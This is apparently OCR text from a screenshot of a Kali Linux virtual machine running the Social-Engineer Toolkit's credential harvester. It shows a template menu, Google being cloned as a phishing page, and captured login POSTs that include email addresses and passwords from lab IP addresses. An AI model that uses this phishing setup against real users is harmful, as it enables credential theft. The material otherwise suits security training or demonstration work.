 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 7:40
kali@kali: ~
File Actions Edit View Help
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.100 - - [19/May/2024 07:39:24] "GET / HTTP/1.1
" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=adam.prime@gmail
.com
POSSIBLE PASSWORD FIELD FOUND: password=ChemicalBurn.12
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A RE
PORT.
192.168.1.100 - - [19/May/2024 07:39:27] "POST / HTTP/1.
1" 302 -
192.168.1.200 - - [19/May/2024 07:39:53] "GET / HTTP/1.1" 200 -
192.168.1.200 - - [19/May/2024 07:40:02] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQ
zVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=john.andrews@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=Alphabetical123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.200 - - [19/May/2024 07:40:02] "POST /ServiceLoginAuth HTTP/1.1" 302 -
Right Ctrl